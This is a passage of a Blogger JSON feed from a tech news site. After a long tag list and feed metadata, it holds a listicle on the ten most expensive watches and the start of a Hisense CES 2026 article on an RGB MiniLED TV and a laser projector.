,{"term":"Tutorial"},{"term":"Verizon"},{"term":"WWDC"},{"term":"data"},{"term":"engineering"},{"term":"featured"},{"term":"firefox"},{"term":"planes"},{"term":"raspberry pi"},{"term":"rumors"},{"term":"speakers"},{"term":"tech"},{"term":"watches"},{"term":"Apple Intelligence"},{"term":"AppleTV"},{"term":"Baidu"},{"term":"BitTorrent"},{"term":"CES2017"},{"term":"Canon"},{"term":"China"},{"term":"Croatia"},{"term":"Dodge"},{"term":"E-bike"},{"term":"Elon Musk"},{"term":"Ethereum"},{"term":"Lexus"},{"term":"Linux"},{"term":"Meta"},{"term":"Nest"},{"term":"Oculus"},{"term":"Revolut"},{"term":"Search Engine Optimization"},{"term":"Sharp"},{"term":"Solar"},{"term":"Subaru"},{"term":"Toshiba"},{"term":"Venmo"},{"term":"Waymo"},{"term":"Xbox"},{"term":"army"},{"term":"boat"},{"term":"ces 2023"},{"term":"coinbase"},{"term":"entrepreneurs"},{"term":"esports"},{"term":"foursquare"},{"term":"hacking"},{"term":"hiring"},{"term":"iPadOS"},{"term":"livestream"},{"term":"manufacturing"},{"term":"privacy"},{"term":"snap inc"},{"term":"starlink"},{"term":"vehicles"},{"term":"3D"},{"term":"AirPods"},{"term":"Alienware"},{"term":"Blackberry"},{"term":"Cases"},{"term":"Chromebook"},{"term":"Dolby"},{"term":"Dolby Atmos"},{"term":"E3"},{"term":"Flickr"},{"term":"Ford"},{"term":"GoPro"},{"term":"Grok"},{"term":"Harley-Davidson"},{"term":"Investing"},{"term":"LED"},{"term":"MacBook Air"},{"term":"Mercedes"},{"term":"Messaging"},{"term":"Messenger"},{"term":"Minecraft"},{"term":"Navigation"},{"term":"Nikon"},{"term":"OS"},{"term":"Office"},{"term":"Oppo"},{"term":"Pandora"},{"term":"Philips"},{"term":"Piel Frama"},{"term":"Playstation"},{"term":"Polaroid"},{"term":"Printer"},{"term":"Product Hunt"},{"term":"Rimac"},{"term":"Tumblr"},{"term":"UK"},{"term":"Visa"},{"term":"Volvo"},{"term":"WeRide"},{"term":"Wikileaks"},{"term":"Yamaha"},{"term":"ZTE"},{"term":"aerospace"},{"term":"bike"},{"term":"binance"},{"term":"branding"},{"term":"chrome"},{"term":"concept"},{"term":"dogecoin"},{"term":"fintech"},{"term":"flipboard"},{"term":"gadgets. trending"},{"term":"galaxy"},{"term":"hiking"},{"term":"hulu"},{"term":"iMac Pro"},{"term":"mini pc"},{"term":"mitsubishi"},{"term":"porsche"},{"term":"programming"},{"term":"siemens"},{"term":"smart TV"},{"term":"storage"},{"term":"students"},{"term":"tecno"},{"term":"visionOS"},{"term":"watchOS"},{"term":"wild life"},{"term":"yachts"},{"term":"yahoo"},{"term":"AOL"},{"term":"AT\u0026T"},{"term":"AV"},{"term":"AaI"},{"term":"AliExpress"},{"term":"Alot"},{"term":"Apple Intlligence"},{"term":"Apple Vision"},{"term":"Apple Vision Pro"},{"term":"Applewatch"},{"term":"Application"},{"term":"ArtificialIntelligence"},{"term":"Audi"},{"term":"BMW"},{"term":"BTC"},{"term":"Beer"},{"term":"Belkin"},{"term":"BingX"},{"term":"Blogger"},{"term":"Bluetooth"},{"term":"Boats"},{"term":"Books"},{"term":"Bose"},{"term":"Boston Dynamics"},{"term":"Box"},{"term":"Bugatti"},{"term":"Canada"},{"term":"Case"},{"term":"ChromeOS"},{"term":"Cisco"},{"term":"Coding"},{"term":"Content"},{"term":"Deepseek"},{"term":"Destinations"},{"term":"Dev-Team"},{"term":"Digital Nomads"},{"term":"Discord"},{"term":"Dockem"},{"term":"Docker"},{"term":"Economics"},{"term":"Edifier"},{"term":"Emojis"},{"term":"Evernote"},{"term":"F1"},{"term":"FCC"},{"term":"Foxconn"},{"term":"Freepik"},{"term":"Funding"},{"term":"Gemini"},{"term":"Get shit done"},{"term":"Google Assistant"},{"term":"Google maps"},{"term":"Google+"},{"term":"Greyp"},{"term":"HTC"},{"term":"Hotels"},{"term":"Hypercars"},{"term":"Hyperloop"},{"term":"IFA 2024"},{"term":"IKEA"},{"term":"IT"},{"term":"Incipio"},{"term":"Innovations"},{"term":"Insta360"},{"term":"Internet of things"},{"term":"Jaibreak"},{"term":"Java"},{"term":"Kaspersky"},{"term":"Lifehacks"},{"term":"Live"},{"term":"LiveU"},{"term":"Loksak"},{"term":"MWC"},{"term":"MWC2023"},{"term":"Mac Mini"},{"term":"Mac studio"},{"term":"MacBook Pro"},{"term":"Maserati"},{"term":"Mastercad"},{"term":"Mclaren"},{"term":"Meizu"},{"term":"Mercedes-Benz"},{"term":"Mototrola"},{"term":"NATO"},{"term":"NSA"},{"term":"Notebook"},{"term":"OKX"},{"term":"OLED"},{"term":"Olympus"},{"term":"OnePlus"},{"term":"Phillips"},{"term":"Pixelbook"},{"term":"Podcast"},{"term":"Press release"},{"term":"Quantum Computing"},{"term":"Racing"},{"term":"Rivian"},{"term":"Roku"},{"term":"SXSW"},{"term":"Segway"},{"term":"Shopping"},{"term":"ShoutEm"},{"term":"Smarphones"},{"term":"Solar Power"},{"term":"Soundcloud"},{"term":"Spanner"},{"term":"Sprint"},{"term":"Square"},{"term":"Squarespace"},{"term":"Starbucks"},{"term":"Steam"},{"term":"Stripe"},{"term":"Telegram"},{"term":"Themes"},{"term":"Tidal"},{"term":"Tweetdeck"},{"term":"ULA"},{"term":"United Launch Alliance"},{"term":"Universe"},{"term":"Vacation"},{"term":"Vimeo"},{"term":"Volkswagen"},{"term":"WWDC2017"},{"term":"WWDC2024"},{"term":"WWDC24"},{"term":"Wacom"},{"term":"Wallmart"},{"term":"Water"},{"term":"Web"},{"term":"Wordpress"},{"term":"XGIMI"},{"term":"XR"},{"term":"Yelp"},{"term":"Younow"},{"term":"aircraft"},{"term":"alcatel"},{"term":"animals"},{"term":"anker"},{"term":"anti-virus"},{"term":"apple tv"},{"term":"applications"},{"term":"appstore"},{"term":"axiom"},{"term":"beauty"},{"term":"biking"},{"term":"bing"},{"term":"bitpay"},{"term":"boating"},{"term":"buiness"},{"term":"busiess"},{"term":"chatbot"},{"term":"computer"},{"term":"consoles"},{"term":"crafted"},{"term":"crowfunding"},{"term":"developing"},{"term":"e-scooters"},{"term":"earbuds"},{"term":"editing"},{"term":"electric"},{"term":"energy"},{"term":"etherum"},{"term":"fujifilm"},{"term":"futurism"},{"term":"gardening"},{"term":"geopolitics"},{"term":"history"},{"term":"humor"},{"term":"iPad Pro"},{"term":"iPhone 16"},{"term":"iPhone 16 plus"},{"term":"iPhone 5"},{"term":"iPhone case"},{"term":"iPhone16Pro"},{"term":"iPod"},{"term":"iTwin"},{"term":"inventions"},{"term":"iphone16Promax"},{"term":"jobs education"},{"term":"keyboard"},{"term":"keynote"},{"term":"lfestyle"},{"term":"lifetsyle"},{"term":"mouse"},{"term":"offroad"},{"term":"personal care"},{"term":"planting"},{"term":"podcasts"},{"term":"porsche design"},{"term":"production"},{"term":"renewable energy"},{"term":"roaming"},{"term":"self-driving"},{"term":"siri"},{"term":"smart glasses"},{"term":"socialmedia"},{"term":"star trek"},{"term":"star wars"},{"term":"success"},{"term":"surveillance"},{"term":"tools"},{"term":"torrents"},{"term":"toys"},{"term":"trailer"},{"term":"translator"},{"term":"traveling"},{"term":"trucks"},{"term":"ui"},{"term":"ux"},{"term":"vaavud"},{"term":"weather"},{"term":"websites"},{"term":"wi-fi"},{"term":"windows"},{"term":"wireless"},{"term":"wwdc 2021"},{"term":"yandex"}],"title":{"type":"text","$t":"Tech News 24h"},"subtitle":{"type":"html","$t":"Tech News 24h is a website focused around the Tech community"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/trending?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/search\/label\/trending"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/trending\/-\/trending?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1115"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-3334838427633983165"},"published":{"$t":"2026-01-12T12:11:00.002+01:00"},"updated":{"$t":"2026-01-12T12:11:20.624+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending"},{"scheme":"http://www.blogger.com/atom/ns#","term":"watches"}],"title":{"type":"text","$t":"Top 10 Most Expensive Watches in the World"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33\/s1041\/Screen%20Shot%202026-01-12%20at%2012.09.51.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top 10 Most Expensive Watches in the World\" border=\"0\" data-original-height=\"593\" data-original-width=\"1041\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33\/s16000\/Screen%20Shot%202026-01-12%20at%2012.09.51.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELuxury watches aren’t just timekeepers — they’re \u003Cspan data-end=\"374\" data-start=\"313\"\u003Eworks of art, status symbols, and collectible investments\u003C\/span\u003E that can fetch tens of millions of dollars at auctions or private sales. From diamond-encrusted masterpieces to historically significant horological wonders, here’s a look at the priciest timepieces ever made.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJSR0pe4YspEmLY-347yToa48MkypeYYbHP47bZ3yL81iGUXkqIu5xeGImw6bxohb9O_TN2ocG-IoJvz5-MQ4KLRIxBEeac_rOhTFq5hadjiTt4eUUgMdxuEv39cZOZWeBkA_yoZFm_9rtHYsSbAgqJCri55G6MvpvL-suxjKiBTk4qJ1_tGePFKF\/s1536\/89574518-eeb5-44cf-b79f-c623017089a5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top 10 Most Expensive Watches in the World\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJSR0pe4YspEmLY-347yToa48MkypeYYbHP47bZ3yL81iGUXkqIu5xeGImw6bxohb9O_TN2ocG-IoJvz5-MQ4KLRIxBEeac_rOhTFq5hadjiTt4eUUgMdxuEv39cZOZWeBkA_yoZFm_9rtHYsSbAgqJCri55G6MvpvL-suxjKiBTk4qJ1_tGePFKF\/s16000\/89574518-eeb5-44cf-b79f-c623017089a5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"622\" data-start=\"264\"\u003E\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"627\" data-start=\"624\" \/\u003E\n\u003Ch3 data-end=\"682\" data-start=\"629\"\u003E\u003Cstrong data-end=\"682\" data-start=\"633\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"682\" data-start=\"629\"\u003E\u003Cstrong data-end=\"682\" data-start=\"633\"\u003E1. Graff Diamonds Hallucination — $55 Million\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cstrong data-end=\"682\" data-start=\"633\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"963\" data-start=\"683\"\u003EThe undisputed most expensive watch in the world, the Hallucination is essentially jewellery in the form of a timepiece. It features over \u003Cstrong data-end=\"862\" data-start=\"821\"\u003E110 carats of rare, coloured diamonds\u003C\/strong\u003E set into platinum, creating a stunning kaleidoscope of luxury. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1020\" data-start=\"965\"\u003E\u003Cstrong data-end=\"1020\" data-start=\"969\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1020\" data-start=\"965\"\u003E\u003Cstrong data-end=\"1020\" data-start=\"969\"\u003E2. Graff Diamonds The Fascination — $40 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1271\" data-start=\"1021\"\u003EAlso from Graff, The Fascination doubles as a watch \u003Cem data-end=\"1078\" data-start=\"1073\"\u003Eand\u003C\/em\u003E a jewel: its centrepiece is a \u003Cstrong data-end=\"1156\" data-start=\"1109\"\u003Edetachable 38-carat D-flawless pear diamond\u003C\/strong\u003E that can be worn as a ring, combining practicality with extraordinary value. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1345\" data-start=\"1273\"\u003E\u003Cstrong data-end=\"1345\" data-start=\"1277\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1345\" data-start=\"1273\"\u003E\u003Cstrong data-end=\"1345\" data-start=\"1277\"\u003E3. Patek Philippe Grandmaster Chime Ref. 6300A-010 — $31 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1583\" data-start=\"1346\"\u003EThis landmark Patek Philippe creation celebrates the brand’s horological expertise. With \u003Cstrong data-end=\"1455\" data-start=\"1435\"\u003E20 complications\u003C\/strong\u003E, dual faces and reversible case, it’s the most expensive wristwatch ever sold at auction. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1656\" data-start=\"1585\"\u003E\u003Cstrong data-end=\"1656\" data-start=\"1589\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1656\" data-start=\"1585\"\u003E\u003Cstrong data-end=\"1656\" data-start=\"1589\"\u003E4. Breguet Grande Complication “Marie Antoinette” — $30 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1850\" data-start=\"1657\"\u003ECommissioned for the French queen, this historic timepiece took decades to complete and includes every advanced complication known at its time of creation. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1918\" data-start=\"1852\"\u003E\u003Cstrong data-end=\"1918\" data-start=\"1856\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1918\" data-start=\"1852\"\u003E\u003Cstrong data-end=\"1918\" data-start=\"1856\"\u003E5. Jaeger-LeCoultre Joaillerie 101 Manchette — $26 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2122\" data-start=\"1919\"\u003EThis rare jewellery watch dazzles with hundreds of diamonds and incorporates one of the smallest mechanical movements ever made, a feat of both precision and design. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2194\" data-start=\"2124\"\u003E\u003Cstrong data-end=\"2194\" data-start=\"2128\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2194\" data-start=\"2124\"\u003E\u003Cstrong data-end=\"2194\" data-start=\"2128\"\u003E6. Patek Philippe Henry Graves Supercomplication — $26 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2403\" data-start=\"2195\"\u003EMade for a famous banker, this pocket watch features an astonishing array of mechanical complications and remains one of the most important pieces in watchmaking history. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2453\" data-start=\"2405\"\u003E\u003Cstrong data-end=\"2453\" data-start=\"2409\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2453\" data-start=\"2405\"\u003E\u003Cstrong data-end=\"2453\" data-start=\"2409\"\u003E7. Chopard 201-Carat Watch — $25 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2643\" data-start=\"2454\"\u003EAs the name suggests, this watch is defined by its colossal diamond total — more than \u003Cstrong data-end=\"2554\" data-start=\"2540\"\u003E200 carats\u003C\/strong\u003E of rare stones — arranged in a rainbow of colours. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2710\" data-start=\"2645\"\u003E\u003Cstrong data-end=\"2710\" data-start=\"2649\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2710\" data-start=\"2645\"\u003E\u003Cstrong data-end=\"2710\" data-start=\"2649\"\u003E8. Rolex “Paul Newman” Daytona Ref. 6239 — ~$18.7 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2895\" data-start=\"2711\"\u003EA modern icon, this Rolex became legendary after being worn by actor Paul Newman, and today it’s among the most coveted vintage watches ever sold. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2952\" data-start=\"2897\"\u003E\u003Cstrong data-end=\"2952\" data-start=\"2901\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2952\" data-start=\"2897\"\u003E\u003Cstrong data-end=\"2952\" data-start=\"2901\"\u003E9. Jacob \u0026amp; Co. Billionaire Watch — ~$18 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3137\" data-start=\"2953\"\u003EThis showy timepiece is virtually a wrist-bound jewellery piece, with \u003Cstrong data-end=\"3061\" data-start=\"3023\"\u003E260 carats of emerald-cut diamonds\u003C\/strong\u003E and an intricate skeleton movement. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3206\" data-start=\"3139\"\u003E\u003Cstrong data-end=\"3206\" data-start=\"3143\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3206\" data-start=\"3139\"\u003E\u003Cstrong data-end=\"3206\" data-start=\"3143\"\u003E10. Patek Philippe Stainless Steel Ref. 1518 — ~$12 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3448\" data-start=\"3207\"\u003EOne of the rarest steel watches ever produced, this reference is a holy grail for collectors due to its scarcity, history and the fact that it was the \u003Cstrong data-end=\"3407\" data-start=\"3358\"\u003Efirst perpetual calendar chronograph in steel\u003C\/strong\u003E. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3448\" data-start=\"3207\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr data-end=\"3453\" data-start=\"3450\" \/\u003E\n\u003Ch2 data-end=\"3488\" data-start=\"3455\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3488\" data-start=\"3455\"\u003EWhy These Watches Cost So Much\u003C\/h2\u003E\n\u003Cp data-end=\"3600\" data-start=\"3490\"\u003EThese record-breaking prices aren’t just about precious materials. The most expensive watches usually combine:\u003C\/p\u003E\n\u003Cul data-end=\"3946\" data-start=\"3602\"\u003E\n\u003Cli data-end=\"3665\" data-start=\"3602\"\u003E\n\u003Cp data-end=\"3665\" data-start=\"3604\"\u003E\u003Cstrong data-end=\"3622\" data-start=\"3604\"\u003EExtreme rarity\u003C\/strong\u003E — sometimes only one piece was ever made\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3746\" data-start=\"3666\"\u003E\n\u003Cp data-end=\"3746\" data-start=\"3668\"\u003E\u003Cstrong data-end=\"3693\" data-start=\"3668\"\u003EHistorical importance\u003C\/strong\u003E — ties to famous figures or milestones in horology\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3828\" data-start=\"3747\"\u003E\n\u003Cp data-end=\"3828\" data-start=\"3749\"\u003E\u003Cstrong data-end=\"3774\" data-start=\"3749\"\u003EMechanical complexity\u003C\/strong\u003E — dozens of complications beyond simple timekeeping\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3946\" data-start=\"3829\"\u003E\n\u003Cp data-end=\"3946\" data-start=\"3831\"\u003E\u003Cstrong data-end=\"3858\" data-start=\"3831\"\u003EJewellery craftsmanship\u003C\/strong\u003E — diamonds and gemstones set by master artisans \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Chr data-end=\"3951\" data-start=\"3948\" \/\u003E\n\u003Cp data-end=\"4132\" data-start=\"3953\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4132\" data-start=\"3953\"\u003EWhether you’re a collector or dreamer, these watches show just how far luxury and engineering can go — from dazzling jewellery to horological masterpieces that define time itself.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/3334838427633983165\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/top-10-most-expensive-watches-in-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/3334838427633983165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/3334838427633983165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/top-10-most-expensive-watches-in-world.html","title":"Top 10 Most Expensive Watches in the World"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33\/s72-c\/Screen%20Shot%202026-01-12%20at%2012.09.51.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-5189630678264172996"},"published":{"$t":"2026-01-10T00:14:00.008+01:00"},"updated":{"$t":"2026-01-10T00:18:48.772+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Displays"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hisense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"projectors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending"}],"title":{"type":"text","$t":"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003EHisense, a leading brand in global consumer electronics and home appliances, unveiled the 116UXS RGB MiniLED TV and Laser Projector XR10 at CES 2026, placing display innovation at the center of its global showcase and highlighting its latest breakthroughs in human-centric display technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwnUNvjr4SXI8ZnxBGTdLVEPrGN550-pP6dTkfQUdsBsoBaiYENCgnlEkjvfGCI6k00Iq2jBNhGajalZuT7uxN6ap6ahh4rjS5F0tuOn5NtmnpVGXaR4ydSgNI18XNAg8zMbNZ2j9Z18iOVJ7ISQFz5PmUUF8mBz2t__xR5g_I0HaZg5QITjQXfk-\/s2700\/UX.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026\" border=\"0\" data-original-height=\"1519\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwnUNvjr4SXI8ZnxBGTdLVEPrGN550-pP6dTkfQUdsBsoBaiYENCgnlEkjvfGCI6k00Iq2jBNhGajalZuT7uxN6ap6ahh4rjS5F0tuOn5NtmnpVGXaR4ydSgNI18XNAg8zMbNZ2j9Z18iOVJ7ISQFz5PmUUF8mBz2t__xR5g_I0HaZg5QITjQXfk-\/s16000\/UX.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAs The Origin of RGB MiniLED, Hisense introduces RGB MiniLED evo—a system-level evolution that advances beyond conventional parameter-driven upgrades toward fundamental innovation in backlight architecture. Building on the traditional red, green, and blue backlight structure, RGB MiniLED evo is the industry's first to introduce a Sky Blue–Cyan fourth LED into the MiniLED backlight system, completing one of the most commonly missing portions of the natural light spectrum.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL0mkmlUBEuD3fdqRkcO4JmpdTPQjHDh6LayEJkK1cfAS5lmSDOECHs0zRgKb0-13wETC90vCIb1VCgVSBy9jTnq3F1-GjyRnpwqf8MKxdMh4Wu-GO_5qUqYx829C8gCbnYh52m9v6_i6SH1vc9_-9Pll6Pc7rcfmXNUhjTI672uxoWxh1OR9SGJ6L\/s2700\/RGB_MiniLED_evo_CES.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026\" border=\"0\" data-original-height=\"1518\" 